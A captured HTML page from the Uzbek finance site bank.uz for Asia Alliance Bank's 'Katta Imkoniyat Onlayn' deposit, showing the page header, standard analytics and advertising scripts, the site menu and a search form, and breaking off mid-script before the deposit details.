

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/deposit/katta-imkoniyat-onlayn
body_size: 26225
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Вклад &quot;Катта Имконият Онлайн&quot; под % на срок 1.5 года в Asia Alliance Bank  | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Открыть вклад &amp;quot;Катта Имконият Онлайн&amp;quot; под % на срок 1.5 года в Asia Alliance Bank - актуальная информация об условиях и параметрах вклада на сайте Bank.uz" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768881467','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'391bc0fca845fffc49f9f5cd6dd3de0c'});</script>


<meta property="og:title" content="Вклад &quot;Катта Имконият Онлайн&quot; под % на срок 1.5 года в Asia Alliance Bank  | Bank.uz">
<meta property="og:description" content="Открыть вклад &quot;Катта Имконият Онлайн&quot; под % на срок 1.5 года в Asia Alliance Bank - актуальная информация об условиях и параметрах вклада на сайте Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/deposit/katta-imkoniyat-onlayn"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/deposit/katta-imkoniyat-onlayn" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/deposit/katta-imkoniyat-onlayn" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="deposit-katta-imkoniyat-onlayn deposit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'header banner mobile vklad rus'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/deposit/katta-imkoniyat-onlayn" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/deposit/katta-imkoniyat-onlayn',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Какие банки предлагают самые выгодные пополняемые вклады?</span>
                <a href="https://jet.bank.uz/ru/article/popolnyaemie-vkladi-396?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-kakie-banki-predlagayut"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
